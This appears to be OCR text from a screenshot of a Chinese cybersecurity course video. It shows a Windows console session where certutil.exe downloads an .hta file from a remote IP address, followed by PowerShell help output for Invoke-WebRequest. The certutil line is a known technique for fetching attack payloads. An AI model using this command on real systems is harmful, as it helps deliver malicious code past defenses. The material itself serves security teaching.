 Cmd - powershell
Cmd
Cmd
网络安全就业推荐 bilibili
腾讯课堂
(c) 2020 Microsoft Corporation.
C:\Users\mingy\Desktop>certutil.exe -urlcache -split -f http://139.155.49.43/44.hta
**** 联机 ****
0000 ...
1bff
CertUtil: -URLCache 命令成功完成。
C:\Users\mingy\Desktop>dir 44.hta
驱动器 C 中的卷是 Windows
PS C:\Users\mingy\Desktop> help Invoke-WebRequest
语法
Invoke-WebRequest [-Uri] <uri> [<CommonParameters>]
别名
iwr
wget
curl
备注
Get-Help 在此计算机上找不到该 cmdlet 的帮助文件。它仅显示部分帮助。
-- 若要下载并安装包含此 cmdlet 的模块的帮助文件，请使用 Update-Help。
-- 若要联机查看此 cmdlet 的帮助主题，请键入: "Get-Help Invoke-WebRequest -Online" 或
转到 https://go.microsoft.com/fwlink/?LinkID=217035。
PS C:\Users\mingy\Desktop> powershell Invoke-WebRequest -uri ^C
PS C:\Users\mingy\Desktop> powershell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\mingy\Desktop>
PS C:\Users\mingy\Desktop>
讨论区
成员(25)
发送
资源监控